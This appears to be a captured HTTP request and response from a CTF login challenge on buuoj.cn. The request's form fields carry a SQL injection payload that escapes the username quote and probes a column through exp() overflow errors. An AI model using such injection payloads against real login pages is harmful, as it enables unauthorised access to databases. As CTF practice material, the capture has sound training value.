 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: c84f9e7d-2e82-4485-a59f-b6b17ff86444.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://c84f9e7d-2e82-4485-a59f-b6b17ff86444.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://c84f9e7d-2e82-4485-a59f-b6b17ff86444.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 username=admin\&password=||exp(710-((code)like(0x25)))#&code=sadasmin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Wed, 08 Sep 2021 10:49:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 10
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Location: index.php
10 Pragma: no-cache
11 Set-Cookie: PHPSESSID=o622ova3r6kbfjohb1an1fpeld; path=/
12 X-Powered-By: PHP/7.3.18
13
14 login fail